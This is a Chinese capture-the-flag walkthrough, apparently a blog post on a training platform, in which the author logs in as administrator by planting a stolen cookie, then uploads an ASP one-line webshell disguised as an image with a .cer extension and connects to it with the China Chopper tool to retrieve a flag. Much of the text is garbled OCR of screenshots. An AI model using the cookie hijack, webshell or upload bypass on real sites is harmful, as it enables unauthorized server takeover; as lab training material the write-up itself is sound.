## 第四章:进击,拿到Web最高权限



1.根据前关已经得到了cookie,现在需要修改cookie达到登录系统的目的。

2.打开网站,以谷歌浏览器为例,F12打开控制台,找到Application,对图中3 4的值进行修改,修改的内容为 你获取到的cookie的内容,34分别对应cookie中 "="左右的内容。

|                                          |     |        |          |       |  |  |  | 6 x 1 |                                                                                                    |                                                                                                    |           |              |                  |         |
|------------------------------------------|-----|--------|----------|-------|--|--|--|-------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|--------------|------------------|---------|
| 11 12                                    | MAG | mail 🙂 | You Tube | 2 10回 |  |  |  |       |                                                                                                    |                                                                                                    |           |              |                  | [] 元庆清单 |
| 修改为管理员cookie后请直接访<br>问管理页面 <u>准备好了吗?</u> |     |        |          |       |  |  |  |       | Carlobitis non-analistics in Consent Mony mitch Councel Support (a) Elements Consent Consent Surveys Application Mannet Service Workes Application Mannet Service Workes Application Service Workes Application Service Workes Application Service Workes Application |                                                                                                    |           |              |                  |         |
|                                          |     |        |          |       |  |  |  |       |                                                                                                    | Storage<br>> III Local Storage<br>> III Session Storage<br>III Indees008<br>III Web 500<br>> Web 500<br>> Begurgstratioop in wydd<br>III Trust Tokens | 3         | 4            |                  |         |
|                                          |     |        |          |       |  |  |  |       |                                                                                                    | Cache<br>Cache Storage<br>Back-forward Cache                                                                                                    | Cookie Va | lee O Show U | Show URL decoded |         |
|                                          |     |        |          |       |  |  |  |       |                                                                                                    | Background Services<br><sup>†</sup> 4 Background Fetch<br><sup>©</sup> Background Sync<br><sup>®</sup> Notifications                                  |           |              |                  |         |
|                                          |     |        |          |       |  |  |  |       |                                                                                                    | Payment Handler O Periodic Background Sync Push Messaging                                                                                             | SDN (     | @m0_4        | 48294            | 281     |

3.修改后点击"准备好了吗"或者刷新页面,因为cookie已经被修改,顺利登录系统。

|                 |    |                   |                                    | 企业网站管理系统                                                                                                    |  |  |  |  |
|-----------------|----|-------------------|------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|                 |    |                   | 管理快速方式                             |                                                                                                    |  |  |  |  |
| DARION   MOD    |    | 143875406889      | 管理员管理                              |                                                                                                    |  |  |  |  |
| 統設課             | 8  |                   |                                    |                                                                                                    |  |  |  |  |
| 929             | 8  |                   |                                    |                                                                                                    |  |  |  |  |
| 品修理             | 8  |                   |                                    | 系统信息                                                                                                    |  |  |  |  |
| 10710238        | 8  | 用户名: whin         |                                    | IP   192.168.0.21                                                                                                    |  |  |  |  |
| app opp         |    | 鼻伯证期:30 分钟        |                                    | 現在19月前 : 2021年12月31日222 T<br>上級時間 : 2018-0-30 10:27.39                                                                                      |  |  |  |  |
| 10.00.00        |    | 上域次数: 548         |                                    |                                                                                                    |  |  |  |  |
|                 |    | 服务器地名: 4,946005.1 | a aglab en / dijigeoos is aglab en | 副本編編引題: V05eript/5.6.0032                                                                                                    |  |  |  |  |
| CPUID III       |    | 服务器院刊的名称: 形 の     | ws+81-115/6.0                      | 2012部総合: BuillarS: 0 (Finders NT 6.2; Find4; s64) AppleWebEut/537.36 02098, like<br>Sector) Chronat/W. 0.4064.110 Safari/537.36<br>数項音楽用: √ |  |  |  |  |
| の設置             |    | FSO文本旗写 I √       |                                    |                                                                                                    |  |  |  |  |
| 1000 M          |    | Jmail组织文持: H      |                                    | CDONTSIER变种: ×                                                                                                    |  |  |  |  |
| Veb Information |    |                   |                                    |                                                                                                    |  |  |  |  |
| 並用以管理系统         |    |                   | Script                             | Execution Time7.964768E+07ms                                                                                                    |  |  |  |  |
|                 | 10 |                   |                                    | CSDN @m0_48294281                                                                                                    |  |  |  |  |

4.准备菜刀工具,菜刀的下载可以去bilibili自己搜索,有UP主做了详细视频

5. 获取到可上传文件类型

| $\leftarrow \rightarrow \times$ |           | O 👌 di9k8 | 005.ia. <b>aqlab.cn</b> /adm | nin/default.asp    |                         |                     | 關合              |
|---------------------------------|-----------|-----------|------------------------------|--------------------|-------------------------|---------------------|-----------------|
| 一大弧音方站点                         | € 😜 \$K≠J | 出版 □ 常用用址 | 🕀 REFERRA                    | s-11- Error Based. | - 🙂 封神台·掌控安全在.          | GitHub - H4ckForJo. | 🦲 sqlmap之(五)Coo |
|                                 |           |           |                              |                    | 企业网                     | 站管理系统               |                 |
| @ 管理后台                          | ۲         |           |                              | 0150               | 4X (2) TIN (2)          | 1876 J              | 90              |
| 國知義英   過出                       | <b>(</b>  |           |                              | 1 × ×              | v                       |                     |                 |
| N. 45, 95 (W)                   | 8         |           |                              | -                  |                         |                     |                 |
| 0.4640.00                       | 8         |           |                              | 1                  |                         |                     |                 |
| ADMIN                           | 8         |           |                              |                    |                         |                     |                 |
| 产品类别                            |           |           |                              |                    |                         |                     |                 |
| 产品管理                            |           |           |                              |                    |                         |                     |                 |
| 添加产品                            |           |           |                              |                    |                         |                     |                 |
| 18-15/225                       | -         |           |                              |                    |                         |                     |                 |
| 10101010                        | 8         |           | TAB                          |                    |                         |                     |                 |
| FERD                            | 8         |           |                              | Di diskenns in an  | lah m                   |                     |                 |
| TI MORE                         | 8         |           |                              | C) and a constant  | patricin                |                     |                 |
| Same                            | 8         |           |                              | 8种文件类型不允许          | F上版!                    |                     |                 |
| T-MINIT                         | 8         |           | 5                            | 记允许上传这几种文          | t/体类型:gifjpg bmp png sv | vf]doc]rar]cer      |                 |
| 人才管理                            | 8         |           | _                            |                    |                         |                     |                 |
| A: MIAIR                        | 8         |           |                              |                    |                         | MACO:               |                 |
| Web Information                 |           |           |                              |                    |                         |                     |                 |
| 2-2-网以管理系统                      |           |           |                              |                    |                         |                     |                 |
|                                 |           |           |                              | 0 代码               |                         | 2. 预况               | မိုင            |
|                                 |           |           | 2° 88                        | EHt :              |                         |                     |                 |
|                                 |           |           | EMA                          | NRE: 🖬 🗷 🕮 ( 1001  | 和选中的活动直接发行)             |                     |                 |
|                                 |           |           | <b>四页</b> 5                  | (10) 是(10)         | 用选中的话将在首页显示)            |                     |                 |
|                                 |           |           | 10月11日                       |                    | 果选中的话将在首页显示为新品          | IRA CODAL ON        |                 |
|                                 |           |           | 要入意                          | 10 : 2022-1-5 (    | 5:01:56 INMR1879 :      | 2022-1-5 注意不要改变地式   | 110_4629428     |

7.看到cer文件,考虑asp一句话木马,新建记事本添加代码: <%eval request%("a")>,文件保存1.php,下载图 片另存为1.png,使用cmd命令制作图片木马: copy 1.png+1.php 2.png,看到生成的2.png文件后,修改其后缀 为.cer



6.上传文件, 菜刀链接。

| 🗋 新手上路 🗋 常用网                                             | 12 ⊕ 东东南城 🔒 Less-11-                           | Error Based 😕 封神台 - 掌控安全在 🧿 GitHub - H4ckForJo [             | sqlmap之(五)Coo | 088 |
|----------------------------------------------------------|------------------------------------------------|--------------------------------------------------------------|---------------|-----|
|                                                          |                                                | 企业园站管理系统                                                     |               |     |
| 0                                                        |                                                |                                                              | 40            |     |
| 0                                                        |                                                |                                                              |               |     |
|                                                          |                                                | 6                                                            | 1             |     |
|                                                          |                                                | Π                                                            |               |     |
|                                                          |                                                |                                                              |               |     |
|                                                          |                                                |                                                              |               |     |
|                                                          |                                                |                                                              |               |     |
|                                                          |                                                |                                                              |               |     |
|                                                          |                                                |                                                              |               |     |
|                                                          | NATO SE                                        |                                                              |               |     |
|                                                          | \$45,5C/~68/86493 :                            |                                                              |               |     |
|                                                          |                                                |                                                              |               |     |
|                                                          |                                                |                                                              |               |     |
|                                                          |                                                |                                                              |               |     |
|                                                          |                                                |                                                              |               |     |
|                                                          |                                                |                                                              |               |     |
|                                                          |                                                |                                                              |               |     |
|                                                          |                                                |                                                              |               |     |
| 0                                                        | 3.3                                            |                                                              |               |     |
|                                                          |                                                | ●代码 通货计 ④文本 ●预定                                              |               |     |
| r a                                                      | *88 <b>*</b> *                                 | ○代時 可设计 ○文本 ●預定<br>1月175日につない2月25日25日275日<br>文件上掲載功:文件大小功:0K | 0-            |     |
|                                                          | 产品还 <b>个</b> :<br>已透过新练:                       |                                                              | <b>0</b> •    |     |
| 9<br>9<br>90<br>90<br>90<br>90<br>90<br>90<br>90         | 产品图4:<br>已感过来核:<br>美国显示:                       | マ 代時                                                         | 0.00          |     |
| 2<br>3<br>3<br>3<br>4<br>4<br>4<br>4<br>4<br>5<br>3<br>5 | 产品图 4:<br>已通过审核:<br>通过显示:<br>首页联局显示:           |                                                              | <b>Q</b> =    |     |
|                                                          | 产品肥料:<br>已通过端梯:<br>前页部品显示:<br>黄文部品显示:<br>爱人时间: |                                                              | <b>0</b> -    |     |



## 7.找到tips提示文件,下载到桌面。

|                        |                                                                                                    | ±                                                                                                    | ✓ 读取                                                                                                    | 星  |
|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----|
| 名称                     | 时间                                                                                                    | 大小                                                                                                    | 属性                                                                                                    | 80 |
| editor_InsertFlash.asp | 2013-04-07 18:15:00                                                                                                    | 3192                                                                                                    | 32                                                                                                    |    |
| Dishitar Tarartifi ara | 2013-04-07 18-15-00<br>弓存为                                                                                                    | 2420                                                                                                    | ×                                                                                                    | 10 |
| 保存在(1): 盧面             | • + in (                                                                                                    | * 🖬 •                                                                                                    |                                                                                                    |    |
| <b>库</b><br>系统文件夹      |                                                                                                    |                                                                                                    | <b>i</b> (                                                                                                    |    |
| asus<br>系统文件夹          |                                                                                                    |                                                                                                    |                                                                                                    |    |
| 11年初<br>系统文件夹          |                                                                                                    |                                                                                                    | ~                                                                                                    |    |
| 文件名(N): FLAGI.txt      |                                                                                                    | 保存(S)                                                                                                    | ]                                                                                                    |    |
| 保存类型(T):               | •                                                                                                    | 取消                                                                                                    | 1                                                                                                    |    |
|                        | 名称<br>editor_InsertPlash.asp<br>ditor TerestPlash.asp<br>のはため、TerestPlash.asp<br>のはため、TerestPlash.asp<br>のののののののののののののののののののののののののののののののののののの | 名称 时间   ● editor_LasertFlash.asp 2013-04-07 18:15:00   2013-04-07 18:15:00 2013-04-07 18:15:00   第存在(1): ● 第回   第存在(2): ● 第回   第時次供表 ● 第回   ● 第四 ●   ● 第四 ●   ● 第四 ●   ● 第回 ●   ● 第回 ●   ● 第回 ●   ● 第回 ●   ● 第回 ●   ● 第回 ●   ● 第回 ●   ● 第回 ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ●   ● ● | 名称 时间 大小   editor_LasertFlash.asp 2013-06-07 18:15:00 3192   2013-06-07 18:15:00 3192 3192   2013-06-07 18:15:00 3192 3192   第存在(1): ■ 桌面 ● 余 圖 昏 圖 ●   第時次供表 ● 余 圖 昏 圖 ●   ● 素成文件表 ●   ● 素成文件表 ●   ● 文件名(N): ■ ▲ 回 ●   ● 余存(1): ●   ● 余方(1): ● |    |

## 8.拿到通关flag

